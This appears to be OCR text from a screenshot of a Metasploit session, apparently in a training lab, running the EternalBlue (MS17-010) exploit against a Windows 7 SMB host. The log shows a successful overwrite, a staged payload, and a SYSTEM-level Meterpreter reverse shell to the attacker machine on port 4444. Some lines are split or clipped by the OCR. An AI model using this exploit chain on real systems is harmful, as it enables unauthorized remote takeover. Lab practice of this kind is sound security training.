 root@ip-10-10-247-208: ~
File Edit View Search Terminal Help
[*] 10.10.31.114:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.31.114:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Prof
es
[*] 10.10.31.114:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Se
rv
[*] 10.10.31.114:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.31.114:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.31.114:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.31.114:445 - Sending all but last fragment of exploit packet
[*] 10.10.31.114:445 - Starting non-paged pool grooming
[+] 10.10.31.114:445 - Sending SMBv2 buffers
[+] 10.10.31.114:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.31.114:445 - Sending final SMBv2 buffers.
[*] 10.10.31.114:445 - Sending last fragment of exploit packet!
[*] 10.10.31.114:445 - Receiving response from exploit packet
[+] 10.10.31.114:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
] 10.10.31.114:445 - Sending egg to corrupted connection.
] 10.10.31.114:445 - Triggering free of corrupted buffer.
] Sending stage (200774 bytes) to 10.10.31.114
[*] Meterpreter session 1 opened (10.10.247.208:4444 -> 10.10.31.114:49198) at 2023-12-28 17:31:18
+0000
[+] 10.10.31.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.31.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.31.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 1 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) > background
[-] Unknown command: background
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.247.208:4444 -> 10.10.3
1.114:49198 (10.10.31.114)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) >